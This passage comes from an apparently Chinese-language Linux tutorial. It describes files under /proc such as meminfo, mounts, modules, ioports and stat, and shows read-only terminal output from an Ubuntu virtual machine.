virtio0-input.0 28: 5404 4730 PCI-MSI 81922-edge virtio0-output.0 29: 4 39 PCI-MSI 487424-edge xhci_hcd 30: 35057 20716 PCI-MSI 512000-edge ahci[0000:00:1f.2] 31: 7106 12055 PCI-MSI 524288-edge prl_drm 32: 10323 0 PCI-MSI 516096-edge snd_hda_intel:card0 NMI: 0 0 Non-maskable interrupts LOC: 3819832 2976992 Local timer interrupts SPU: 0 0 Spurious interrupts PMI: 0 0 Performance monitoring interrupts IWI: 0 4 IRQ work interrupts RTR: 0 0 APIC ICR read retries RES: 401643 455360 Rescheduling interrupts CAL: 168695 247341 Function call interrupts TLB: 5109 4875 TLB shootdowns TRM: 0 0 Thermal event interrupts THR: 0 0 Threshold APIC interrupts DFR: 0 0 Deferred Error APIC interrupts MCE: 0 0 Machine check exceptions MCP: 92 92 Machine check polls ERR: 0 MIS: 0 PIN: 0 0 Posted-interrupt notification event NPI: 0 0 Nested posted-interrupt event PIW: 0 0 Posted-interrupt wakeup event/iomem iomem — 每个物理设备上的记忆体（RAM或者ROM）在系统内存中的映射信息；\nparallels@ubuntu:~/Documents$ cat /proc/iomem 00000000-00000000 : Reserved 00000000-00000000 : System RAM 00000000-00000000 : Reserved 00000000-00000000 : PCI Bus 0000:00 00000000-00000000 : PCI Bus 0000:00 00000000-00000000 : Video ROM 00000000-00000000 : Adapter ROM 00000000-00000000 : Reserved 00000000-00000000 : System ROM 00000000-00000000 : System RAM 00000000-00000000 : Kernel code 00000000-00000000 : Kernel rodata 00000000-00000000 : Kernel data 00000000-00000000 : Kernel bss 00000000-00000000 : Reserved 00000000-00000000 : ACPI Tables 00000000-00000000 : ACPI Non-volatile Storage 00000000-00000000 : PCI Bus 0000:00 00000000-00000000 : PCI Bus 0000:01 00000000-00000000 : 0000:01:00.0 00000000-00000000 : PCI Bus 0000:02 00000000-00000000 : PCI Bus 0000:03 00000000-00000000 : PCI Bus 0000:01 00000000-00000000 : 0000:01:00.0 00000000-00000000 : 0000:01:00.0 00000000-00000000 : 0000:00:05.0 00000000-00000000 : PCI Bus 0000:02 00000000-00000000 : 0000:00:1d.6 00000000-00000000 : xhci-hcd 00000000-00000000 : 0000:00:1d.7 00000000-00000000 : ehci_hcd 00000000-00000000 : PCI Bus 0000:03 00000000-00000000 : 0000:00:1f.2 00000000-00000000 : ahci 00000000-00000000 : 0000:00:1f.3 00000000-00000000 : 0000:00:1f.4 00000000-00000000 : ICH HD audio 00000000-00000000 : PCI MMCONFIG 0000 [bus 00-0f] 00000000-00000000 : pnp 00:04 00000000-00000000 : Reserved 00000000-00000000 : IOAPIC 0 00000000-00000000 : Reserved 00000000-00000000 : HPET 1 00000000-00000000 : PNP0103:00 00000000-00000000 : Reserved 00000000-00000000 : Local APIC 00000000-00000000 : Reserved 00000000-00000000 : INT0800:00 00000000-00000000 : Reserved 00000000-00000000 : System RAM/ioports ioports — 当前正在使用且已经注册过的与物理设备进行通讯的输入-输出端口范围信息列表；如下面所示，第一列表示注册的I/O端口范围，其后表示相关的设备；\nparallels@ubuntu:~/Documents$ cat /proc/ioports 0000-0000 : PCI Bus 0000:00 0000-0000 : dma1 0000-0000 : pic1 0000-0000 : timer0 0000-0000 : timer1 0000-0000 : keyboard 0000-0000 : PNP0800:00 0000-0000 : PNP0C09:00 0000-0000 : EC data 0000-0000 : keyboard 0000-0000 : PNP0C09:00 0000-0000 : EC cmd 0000-0000 : rtc0 0000-0000 : dma page reg 0000-0000 : pic2 0000-0000 : dma2 0000-0000 : PNP0C04:00 0000-0000 : fpu 0000-0000 : 0000:00:1f.1 0000-0000 : ata_piix 0000-0000 : 0000:00:1f.1 0000-0000 : ata_piix 0000-0000 : 0000:00:1f.1 0000-0000 : ata_piix 0000-0000 : vesafb 0000-0000 : 0000:00:1f.1 0000-0000 : ata_piix 0000-0000 : pnp 00:04 0000-0000 : QEMU0001:00 0000-0000 : PCI conf1 0000-0000 : PCI Bus 0000:00 0000-0000 : 0000:00:1f.0 0000-0000 : ACPI PM1a_EVT_BLK 0000-0000 : ACPI PM1a_CNT_BLK 0000-0000 : ACPI PM_TMR 0000-0000 : ACPI PM2_CNT_BLK 0000-0000 : ACPI GPE0_BLK 0000-0000 : gpio_ich.1.auto 0000-0000 : gpio_ich 0000-0000 : gpio_ich 0000-0000 : PCI Bus 0000:01 0000-0000 : 0000:01:00.0 0000-0000 : prl_drm 0000-0000 : 0000:00:03.0 0000-0000 : prl_tg 0000-0000 : 0000:00:05.0 0000-0000 : virtio-pci-legacy 0000-0000 : PCI Bus 0000:02 0000-0000 : 0000:00:0e.0 0000-0000 : virtio-pci-legacy 0000-0000 : 0000:00:1d.0 0000-0000 : uhci_hcd 0000-0000 : PCI Bus 0000:03 0000-0000 : 0000:00:1f.1 0000-0000 : ata_piix 0000-0000 : 0000:00:1f.2 0000-0000 : ahci 0000-0000 : 0000:00:1f.2 0000-0000 : ahci 0000-0000 : 0000:00:1f.2 0000-0000 : ahci 0000-0000 : 0000:00:1f.2 0000-0000 : ahci 0000-0000 : 0000:00:1f.2 0000-0000 : ahci 0000-0000 : 0000:00:1f.3 0000-0000 : i801_smbus/kallsyms kallsyms — 模块管理工具用来动态链接或绑定可装载模块的符号定义，由内核输出；（内核2.5.71以后的版本支持此功能）；通常这个文件中的信息量相当大；\n...... 0000000000000000 t prl_vid_probe.cold [prl_vid] 0000000000000000 r __FUNCTION__.42603 [prl_vid] 0000000000000000 d version [prl_vid] 0000000000000000 d prl_vid_pci_driver [prl_vid] 0000000000000000 t prl_vid_cleanup_module [prl_vid] 0000000000000000 d prl_vid_pci_tbl [prl_vid] 0000000000000000 r __param_usedrm [prl_vid] 0000000000000000 r __param_str_usedrm [prl_vid] 0000000000000000 t prl_drm_activate_svga_ioctl [prl_vid] 0000000000000000 t prl_drm_get_memsize_ioctl [prl_vid] 0000000000000000 t prl_drm_irq_handler [prl_vid] 0000000000000000 t prl_kms_connector_atomic_get_property [prl_vid] 0000000000000000 t prl_kms_connector_atomic_set_property [prl_vid] 0000000000000000 t prl_kms_connector_set_property [prl_vid] 0000000000000000 t prl_kms_connector_detect [prl_vid] 0000000000000000 t prl_kms_connector_dpms [prl_vid] 0000000000000000 t prl_kms_crtc_helper_atomic_begin [prl_vid] 0000000000000000 t prl_kms_crtc_helper_atomic_check [prl_vid] 0000000000000000 t prl_kms_crtc_helper_commit [prl_vid] 0000000000000000 t prl_kms_crtc_helper_prepare [prl_vid] 0000000000000000 t prl_kms_crtc_helper_disable [prl_vid] 0000000000000000 t prl_kms_crtc_helper_mode_set_nofb [prl_vid] 0000000000000000 t prl_kms_crtc_gamma_set [prl_vid] ....../kcore kcore — 系统使用的物理内存，以ELF核心文件（core file）格式存储，其文件大小为已使用的物理内存（RAM）加上4KB；这个文件用来检查内核数据结构的当前状态，因此，通常由GBD通常调试工具使用，但不能使用文件查看命令打开此文件；\n/kmsg kmsg — 此文件用来保存由内核输出的信息，通常由/sbin/klogd或/bin/dmsg等程序使用，不要试图使用查看命令打开此文件；\n/loadavg loadavg — 保存关于CPU和磁盘I/O的负载平均值，其前三列分别表示每1秒钟、每5秒钟及每15秒的负载平均值，类似于uptime命令输出的相关信息；第四列是由斜线隔开的两个数值，前者表示当前正由内核调度的实体（进程和线程）的数目，后者表示系统当前存活的内核调度实体的数目；第五列表示此文件被查看前最近一个由内核创建的进程的PID；\n/locks locks — 保存当前由内核锁定的文件的相关信息，包含内核内部的调试数据；每个锁定占据一行，且具有一个惟一的编号；如下输出信息中每行的第二列表示当前锁定使用的锁定类别，POSIX表示目前较新类型的文件锁，由lockf系统调用产生，FLOCK是传统的UNIX文件锁，由flock系统调用产生；第三列也通常由两种类型，ADVISORY表示不允许其他用户锁定此文件，但允许读取，MANDATORY表示此文件锁定期间不允许其他用户任何形式的访问；\nparallels@ubuntu:~/Documents$ sudo cat /proc/locks 1: POSIX ADVISORY READ 19994 08:05:1052576 128 128 2: POSIX ADVISORY READ 19994 08:05:1052045 1073741826 1073742335 3: FLOCK ADVISORY WRITE 849 00:1c:7 0 EOF 4: POSIX ADVISORY WRITE 744 00:19:786 0 EOF 5: FLOCK ADVISORY WRITE 560 00:19:706 0 EOF 6: FLOCK ADVISORY WRITE 44692 00:37:46 0 EOF/mdstat mdstat — 保存RAID相关的多块磁盘的当前状态信息，在没有使用RAID机器上，其显示为如下状态：\nparallels@ubuntu:~/Documents$ sudo cat /proc/mdstat Personalities : unused devices: \u003cnone\u003e/meminfo meminfo — 系统中关于当前内存的利用状况等的信息，常由free命令使用；可以使用文件查看命令直接读取此文件，其内容显示为两列，前者为统计属性，后者为对应的值；\nparallels@ubuntu:~/Documents$ sudo cat /proc/meminfo MemTotal: 4023368 kB MemFree: 1633600 kB MemAvailable: 2665656 kB Buffers: 68720 kB Cached: 1121116 kB SwapCached: 0 kB Active: 1611916 kB Inactive: 480120 kB Active(anon): 903376 kB Inactive(anon): 2396 kB Active(file): 708540 kB Inactive(file): 477724 kB Unevictable: 0 kB Mlocked: 0 kB SwapTotal: 2097148 kB SwapFree: 2097148 kB Dirty: 152 kB Writeback: 0 kB AnonPages: 902196 kB Mapped: 246020 kB Shmem: 3576 kB KReclaimable: 103668 kB Slab: 209292 kB SReclaimable: 103668 kB SUnreclaim: 105624 kB KernelStack: 10108 kB PageTables: 16764 kB NFS_Unstable: 0 kB Bounce: 0 kB WritebackTmp: 0 kB CommitLimit: 4108832 kB Committed_AS: 5164156 kB VmallocTotal: 34359738367 kB VmallocUsed: 29024 kB VmallocChunk: 0 kB Percpu: 30592 kB HardwareCorrupted: 0 kB AnonHugePages: 0 kB ShmemHugePages: 0 kB ShmemPmdMapped: 0 kB FileHugePages: 0 kB FilePmdMapped: 0 kB HugePages_Total: 0 HugePages_Free: 0 HugePages_Rsvd: 0 HugePages_Surp: 0 Hugepagesize: 2048 kB Hugetlb: 0 kB DirectMap4k: 255920 kB DirectMap2M: 3938304 kB/mounts（重点） mounts — 在内核2.4.29版本以前，此文件的内容为系统当前挂载的所有文件系统，在2.4.19以后的内核中引进了每个进程使用独立挂载名称空间的方式，此文件则随之变成了指向/proc/self/mounts（每个进程自身挂载名称空间中的所有挂载点列表）文件的符号链接；/proc/self是一个独特的目录，后文中会对此目录进行介绍；\n[root@rhel5 ~]# ll /proc |grep mounts\n如下所示，其中第一列表示挂载的设备，第二列表示在当前目录树中的挂载点，第三点表示当前文件系统的类型，第四列表示挂载属性（ro或者rw），第五列和第六列用来匹配/etc/mtab文件中的转储（dump）属性；\n[root@rhel5 ~]# more /proc/mounts\nparallels@ubuntu:~/Documents$ sudo cat /proc/mounts sysfs /sys sysfs rw,nosuid,nodev,noexec,relatime 0 0 proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0 udev /dev devtmpfs rw,nosuid,noexec,relatime,size=1981872k,nr_inodes=495468,mode=755 0 0 devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=000 0 0 tmpfs /run tmpfs rw,nosuid,nodev,noexec,relatime,size=402340k,mode=755 0 0 /dev/sda5 / ext4 rw,relatime,errors=remount-ro 0 0 securityfs /sys/kernel/security securityfs rw,nosuid,nodev,noexec,relatime 0 0 tmpfs /dev/shm tmpfs rw,nosuid,nodev 0 0 tmpfs /run/lock tmpfs rw,nosuid,nodev,noexec,relatime,size=5120k 0 0 tmpfs /sys/fs/cgroup tmpfs ro,nosuid,nodev,noexec,mode=755 0 0 cgroup2 /sys/fs/cgroup/unified cgroup2 rw,nosuid,nodev,noexec,relatime,nsdelegate 0 0 cgroup /sys/fs/cgroup/systemd cgroup rw,nosuid,nodev,noexec,relatime,xattr,name=systemd 0 0 pstore /sys/fs/pstore pstore rw,nosuid,nodev,noexec,relatime 0 0 none /sys/fs/bpf bpf rw,nosuid,nodev,noexec,relatime,mode=700 0 0 cgroup /sys/fs/cgroup/net_cls,net_prio cgroup rw,nosuid,nodev,noexec,relatime,net_cls,net_prio 0 0 cgroup /sys/fs/cgroup/freezer cgroup rw,nosuid,nodev,noexec,relatime,freezer 0 0 cgroup /sys/fs/cgroup/cpuset cgroup rw,nosuid,nodev,noexec,relatime,cpuset 0 0 cgroup /sys/fs/cgroup/blkio cgroup rw,nosuid,nodev,noexec,relatime,blkio 0 0 cgroup /sys/fs/cgroup/cpu,cpuacct cgroup rw,nosuid,nodev,noexec,relatime,cpu,cpuacct 0 0 cgroup /sys/fs/cgroup/hugetlb cgroup rw,nosuid,nodev,noexec,relatime,hugetlb 0 0 cgroup /sys/fs/cgroup/perf_event cgroup rw,nosuid,nodev,noexec,relatime,perf_event 0 0 cgroup /sys/fs/cgroup/rdma cgroup rw,nosuid,nodev,noexec,relatime,rdma 0 0 cgroup /sys/fs/cgroup/memory cgroup rw,nosuid,nodev,noexec,relatime,memory 0 0 cgroup /sys/fs/cgroup/devices cgroup rw,nosuid,nodev,noexec,relatime,devices 0 0 cgroup /sys/fs/cgroup/pids cgroup rw,nosuid,nodev,noexec,relatime,pids 0 0 systemd-1 /proc/sys/fs/binfmt_misc autofs rw,relatime,fd=28,pgrp=1,timeout=0,minproto=5,maxproto=5,direct,pipe_ino=18064 0 0 hugetlbfs /dev/hugepages hugetlbfs rw,relatime,pagesize=2M 0 0 mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0 debugfs /sys/kernel/debug debugfs rw,nosuid,nodev,noexec,relatime 0 0 tracefs /sys/kernel/tracing tracefs rw,nosuid,nodev,noexec,relatime 0 0 fusectl /sys/fs/fuse/connections fusectl rw,nosuid,nodev,noexec,relatime 0 0 configfs /sys/kernel/config configfs rw,nosuid,nodev,noexec,relatime 0 0 /dev/loop0 /snap/core18/1885 squashfs ro,nodev,relatime 0 0 /dev/loop1 /snap/core18/2066 squashfs ro,nodev,relatime 0 0 /dev/loop2 /snap/gnome-3-34-1804/66 squashfs ro,nodev,relatime 0 0 /dev/loop3 /snap/gtk-common-themes/1506 squashfs ro,nodev,relatime 0 0 /dev/loop4 /snap/gnome-3-34-1804/36 squashfs ro,nodev,relatime 0 0 /dev/loop5 /snap/snapd/11841 squashfs ro,nodev,relatime 0 0 /dev/loop6 /snap/snap-store/467 squashfs ro,nodev,relatime 0 0 /dev/loop7 /snap/snap-store/518 squashfs ro,nodev,relatime 0 0 /dev/loop8 /snap/gtk-common-themes/1515 squashfs ro,nodev,relatime 0 0 /dev/sda1 /boot/efi vfat rw,relatime,fmask=0077,dmask=0077,codepage=437,iocharset=iso8859-1,shortname=mixed,errors=remount-ro 0 0 Home /media/psf/Home prl_fs rw,sync,nosuid,nodev,noatime,ttl=250,share 0 0 HRSword_Installer /media/psf/HRSword_Installer prl_fs rw,sync,nosuid,nodev,noatime,ttl=250,share 0 0 iCloud /media/psf/iCloud prl_fs rw,sync,nosuid,nodev,noatime,ttl=250,share 0 0 tmpfs /run/user/1000 tmpfs rw,nosuid,nodev,relatime,size=402336k,mode=700,uid=1000,gid=1000 0 0 tmpfs /run/snapd/ns tmpfs rw,nosuid,nodev,noexec,relatime,size=402340k,mode=755 0 0 nsfs /run/snapd/ns/snap-store.mnt nsfs rw 0 0 tmpfs /run/user/125 tmpfs rw,nosuid,nodev,relatime,size=402336k,mode=700,uid=125,gid=130 0 0 gvfsd-fuse /run/user/125/gvfs fuse.gvfsd-fuse rw,nosuid,nodev,relatime,user_id=125,group_id=130 0 0 gvfsd-fuse /run/user/1000/gvfs fuse.gvfsd-fuse rw,nosuid,nodev,relatime,user_id=1000,group_id=1000 0 0 /dev/fuse /run/user/1000/doc fuse rw,nosuid,nodev,relatime,user_id=1000,group_id=1000 0 0 /dev/loop10 /snap/snapd/12057 squashfs ro,nodev,relatime 0 0/modules modules — 当前装入内核的所有模块名称列表，可以由lsmod命令使用，也可以直接查看；如下所示，其中第一列表示模块名，第二列表示此模块占用内存空间大小，第三列表示此模块有多少实例被装入，第四列表示此模块依赖于其它哪些模块，第五列表示此模块的装载状态（Live：已经装入；Loading：正在装入；Unloading：正在卸载），第六列表示此模块在内核内存（kernel memory）中的偏移量；\nparallels@ubuntu:~/Documents$ lsmod Module Size Used by usblp 24576 0 prl_fs_freeze 16384 0 prl_fs 28672 3 prl_eth 16384 0 nls_iso8859_1 16384 1 snd_hda_codec_generic 81920 1 ledtrig_audio 16384 1 snd_hda_codec_generic snd_hda_intel 53248 9 snd_intel_dspcfg 24576 1 snd_hda_intel snd_hda_codec 139264 2 snd_hda_codec_generic,snd_hda_intel snd_hda_core 94208 3 snd_hda_codec_generic,snd_hda_intel,snd_hda_codec snd_hwdep 20480 1 snd_hda_codec snd_pcm 114688 4 snd_hda_intel,snd_hda_codec,snd_hda_core snd_seq_midi 20480 0 snd_seq_midi_event 16384 1 snd_seq_midi snd_rawmidi 36864 1 snd_seq_midi snd_seq 69632 2 snd_seq_midi,snd_seq_midi_event intel_rapl_msr 20480 0 intel_rapl_common 28672 1 intel_rapl_msr x86_pkg_temp_thermal 20480 0 coretemp 20480 0 crct10dif_pclmul 16384 1 ghash_clmulni_intel 16384 0 snd_seq_device 16384 3 snd_seq,snd_seq_midi,snd_rawmidi snd_timer 40960 3 snd_seq,snd_pcm aesni_intel 372736 0 crypto_simd 16384 1 aesni_intel cryptd 24576 2 crypto_simd,ghash_clmulni_intel glue_helper 16384 1 aesni_intel rapl 20480 0 snd 94208 25 snd_hda_codec_generic,snd_seq,snd_seq_device,snd_hwdep,snd_hda_intel,snd_hda_codec,snd_timer,snd_pcm,snd_rawmidi uvcvideo 98304 0 videobuf2_vmalloc 20480 1 uvcvideo input_leds 16384 0 videobuf2_memops 20480 1 videobuf2_vmalloc videobuf2_v4l2 24576 1 uvcvideo soundcore 16384 1 snd serio_raw 20480 0 videobuf2_common 57344 2 videobuf2_v4l2,uvcvideo videodev 241664 3 videobuf2_v4l2,uvcvideo,videobuf2_common joydev 24576 0 sbs 20480 0 mc 57344 4 videodev,videobuf2_v4l2,uvcvideo,videobuf2_common sbshc 16384 1 sbs mac_hid 16384 0 pvpanic 16384 0 sch_fq_codel 20480 2 parport_pc 45056 0 ppdev 24576 0 lp 20480 0 parport 65536 3 parport_pc,lp,ppdev ip_tables 32768 0 x_tables 49152 1 ip_tables autofs4 45056 2 prl_vid 53248 7 drm_kms_helper 217088 1 prl_vid gpio_ich 16384 0 syscopyarea 16384 1 drm_kms_helper sysfillrect 16384 1 drm_kms_helper sysimgblt 16384 1 drm_kms_helper fb_sys_fops 16384 1 drm_kms_helper cec 53248 1 drm_kms_helper rc_core 57344 1 cec crc32_pclmul 16384 0 drm 552960 9 drm_kms_helper,prl_vid i2c_i801 32768 0 i2c_smbus 20480 1 i2c_i801 psmouse 155648 0 ahci 40960 2 libahci 36864 1 ahci pata_acpi 16384 0 xhci_pci 20480 0 xhci_pci_renesas 20480 1 xhci_pci lpc_ich 24576 0 virtio_net 57344 0 net_failover 20480 1 virtio_net failover 16384 1 net_failover prl_tg 28672 17 prl_vid,prl_fs hid_generic 16384 0 usbhid 57344 0 hid 135168 2 usbhid,hid_generic parallels@ubuntu:~/Documents$ cat /proc/ Display all 312 possibilities? (y or n) parallels@ubuntu:~/Documents$ cat /proc/modules usblp 24576 0 - Live 0x0000000000000000 prl_fs_freeze 16384 0 - Live 0x0000000000000000 (POE) prl_fs 28672 3 - Live 0x0000000000000000 (POE) prl_eth 16384 0 - Live 0x0000000000000000 (POE) nls_iso8859_1 16384 1 - Live 0x0000000000000000 snd_hda_codec_generic 81920 1 - Live 0x0000000000000000 ledtrig_audio 16384 1 snd_hda_codec_generic, Live 0x0000000000000000 snd_hda_intel 53248 6 - Live 0x0000000000000000 snd_intel_dspcfg 24576 1 snd_hda_intel, Live 0x0000000000000000 snd_hda_codec 139264 2 snd_hda_codec_generic,snd_hda_intel, Live 0x0000000000000000 snd_hda_core 94208 3 snd_hda_codec_generic,snd_hda_intel,snd_hda_codec, Live 0x0000000000000000 snd_hwdep 20480 1 snd_hda_codec, Live 0x0000000000000000 snd_pcm 114688 3 snd_hda_intel,snd_hda_codec,snd_hda_core, Live 0x0000000000000000 snd_seq_midi 20480 0 - Live 0x0000000000000000 snd_seq_midi_event 16384 1 snd_seq_midi, Live 0x0000000000000000 snd_rawmidi 36864 1 snd_seq_midi, Live 0x0000000000000000 snd_seq 69632 2 snd_seq_midi,snd_seq_midi_event, Live 0x0000000000000000 intel_rapl_msr 20480 0 - Live 0x0000000000000000 intel_rapl_common 28672 1 intel_rapl_msr, Live 0x0000000000000000 x86_pkg_temp_thermal 20480 0 - Live 0x0000000000000000 coretemp 20480 0 - Live 0x0000000000000000 crct10dif_pclmul 16384 1 - Live 0x0000000000000000 ghash_clmulni_intel 16384 0 - Live 0x0000000000000000 snd_seq_device 16384 3 snd_seq_midi,snd_rawmidi,snd_seq, Live 0x0000000000000000 snd_timer 40960 2 snd_pcm,snd_seq, Live 0x0000000000000000 aesni_intel 372736 0 - Live 0x0000000000000000 crypto_simd 16384 1 aesni_intel, Live 0x0000000000000000 cryptd 24576 2 ghash_clmulni_intel,crypto_simd, Live 0x0000000000000000 glue_helper 16384 1 aesni_intel, Live 0x0000000000000000 rapl 20480 0 - Live 0x0000000000000000 snd 94208 21 snd_hda_codec_generic,snd_hda_intel,snd_hda_codec,snd_hwdep,snd_pcm,snd_rawmidi,snd_seq,snd_seq_device,snd_timer, Live 0x0000000000000000 uvcvideo 98304 0 - Live 0x0000000000000000 videobuf2_vmalloc 20480 1 uvcvideo, Live 0x0000000000000000 input_leds 16384 0 - Live 0x0000000000000000 videobuf2_memops 20480 1 videobuf2_vmalloc, Live 0x0000000000000000 videobuf2_v4l2 24576 1 uvcvideo, Live 0x0000000000000000 soundcore 16384 1 snd, Live 0x0000000000000000 serio_raw 20480 0 - Live 0x0000000000000000 videobuf2_common 57344 2 uvcvideo,videobuf2_v4l2, Live 0x0000000000000000 videodev 241664 3 uvcvideo,videobuf2_v4l2,videobuf2_common, Live 0x0000000000000000 joydev 24576 0 - Live 0x0000000000000000 sbs 20480 0 - Live 0x0000000000000000 mc 57344 4 uvcvideo,videobuf2_v4l2,videobuf2_common,videodev, Live 0x0000000000000000 sbshc 16384 1 sbs, Live 0x0000000000000000 mac_hid 16384 0 - Live 0x0000000000000000 pvpanic 16384 0 - Live 0x0000000000000000 sch_fq_codel 20480 2 - Live 0x0000000000000000 parport_pc 45056 0 - Live 0x0000000000000000 ppdev 24576 0 - Live 0x0000000000000000 lp 20480 0 - Live 0x0000000000000000 parport 65536 3 parport_pc,ppdev,lp, Live 0x0000000000000000 ip_tables 32768 0 - Live 0x0000000000000000 x_tables 49152 1 ip_tables, Live 0x0000000000000000 autofs4 45056 2 - Live 0x0000000000000000 prl_vid 53248 7 - Live 0x0000000000000000 (POE) drm_kms_helper 217088 1 prl_vid, Live 0x0000000000000000 gpio_ich 16384 0 - Live 0x0000000000000000 syscopyarea 16384 1 drm_kms_helper, Live 0x0000000000000000 sysfillrect 16384 1 drm_kms_helper, Live 0x0000000000000000 sysimgblt 16384 1 drm_kms_helper, Live 0x0000000000000000 fb_sys_fops 16384 1 drm_kms_helper, Live 0x0000000000000000 cec 53248 1 drm_kms_helper, Live 0x0000000000000000 rc_core 57344 1 cec, Live 0x0000000000000000 crc32_pclmul 16384 0 - Live 0x0000000000000000 drm 552960 9 prl_vid,drm_kms_helper, Live 0x0000000000000000 i2c_i801 32768 0 - Live 0x0000000000000000 i2c_smbus 20480 1 i2c_i801, Live 0x0000000000000000 psmouse 155648 0 - Live 0x0000000000000000 ahci 40960 2 - Live 0x0000000000000000 libahci 36864 1 ahci, Live 0x0000000000000000 pata_acpi 16384 0 - Live 0x0000000000000000 xhci_pci 20480 0 - Live 0x0000000000000000 xhci_pci_renesas 20480 1 xhci_pci, Live 0x0000000000000000 lpc_ich 24576 0 - Live 0x0000000000000000 virtio_net 57344 0 - Live 0x0000000000000000 net_failover 20480 1 virtio_net, Live 0x0000000000000000 failover 16384 1 net_failover, Live 0x0000000000000000 prl_tg 28672 17 prl_fs,prl_vid, Live 0x0000000000000000 (POE) hid_generic 16384 0 - Live 0x0000000000000000 usbhid 57344 0 - Live 0x0000000000000000 hid 135168 2 hid_generic,usbhid, Live 0x0000000000000000/partitions partition — 块设备每个分区的主设备号（major）和次设备号（minor）等信息，同时包括每个分区所包含的块（block）数目（如下面输出中第三列所示）；\nparallels@ubuntu:~/Documents$ cat /proc/partitions major minor #blocks name 7 0 56648 loop0 7 1 56752 loop1 7 2 224248 loop2 7 3 63580 loop3 7 4 261700 loop4 7 5 32856 loop5 7 6 50980 loop6 7 7 52268 loop7 8 0 67108864 sda 8 1 524288 sda1 8 2 1 sda2 8 5 66581504 sda5 11 0 1048575 sr0 7 8 66660 loop8 7 10 32872 loop10/pci pci — 内核初始化时发现的所有PCI设备及其配置信息列表，其配置信息多为某PCI设备相关IRQ信息，可读性不高，可以用“/sbin/lspci –vb”命令获得较易理解的相关信息；在2.6内核以后，此文件已为/proc/bus/pci目录及其下的文件代替；\nparallels@ubuntu:~/Documents$ sudo ls /proc/bus/pci 00 01 devices/slabinfo slabinfo — 在内核中频繁使用的对象（如inode、dentry等）都有自己的cache，即slab pool，而/proc/slabinfo文件列出了这些对象相关slap的信息；详情可以参见内核文档中slapinfo的手册页；\nparallels@ubuntu:~/Documents$ sudo cat /proc/slabinfo slabinfo - version: 2.1 # name \u003cactive_objs\u003e \u003cnum_objs\u003e \u003cobjsize\u003e \u003cobjperslab\u003e \u003cpagesperslab\u003e : tunables \u003climit\u003e \u003cbatchcount\u003e \u003csharedfactor\u003e : slabdata \u003cactive_slabs\u003e \u003cnum_slabs\u003e \u003csharedavail\u003e ext4_groupinfo_4k 532 532 144 28 1 : tunables 0 0 0 : slabdata 19 19 0 fsverity_info 0 0 256 32 2 : tunables 0 0 0 : slabdata 0 0 0 MPTCPv6 0 0 1856 17 8 : tunables 0 0 0 : slabdata 0 0 0 ip6-frags 0 0 184 44 2 : tunables 0 0 0 : slabdata 0 0 0 PINGv6 0 0 1216 26 8 : tunables 0 0 0 : slabdata 0 0 0 RAWv6 338 338 1216 26 8 : tunables 0 0 0 : slabdata 13 13 0 ....../stat stat — 实时追踪自系统上次启动以来的多种统计信息；如下所示，其中，\n“cpu”行后的八个值分别表示以1/100（jiffies）秒为单位的统计值（包括系统运行于用户模式、低优先级用户模式，运系统模式、空闲模式、I/O等待模式的时间等）；\n“intr”行给出中断的信息，第一个为自系统启动以来，发生的所有的中断的次数；然后每个数对应一个特定的中断自系统启动以来所发生的次数；\n“ctxt”给出了自系统启动以来CPU发生的上下文交换的次数。\n“btime”给出了从系统启动到现在为止的时间，单位为秒；\n“processes (total_forks) 自系统启动以来所创建的任务的个数目；\n“procs_running”：当前运行队列的任务的数目；\n“procs_blocked”：当前被阻塞的任务的数目；\nparallels@ubuntu:~/Documents$ sudo cat /proc/stat cpu 2567490 1440 51293 4222742 573 0 570 0 0 0 cpu0 1517356 706 23050 1852688 351 0 237 0 0 0 cpu1 1050133 734 28242 2370053 221 0 332 0 0 0 intr 10703208 5 3393 0 0 0 0 0 0 1 72225 0 0 144 0 0 0 0 0 14598 221 0 0 0 0 0 28244 28 7018 10447 43 61479 32574 13193 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 ctxt 18957381 btime 1622582403 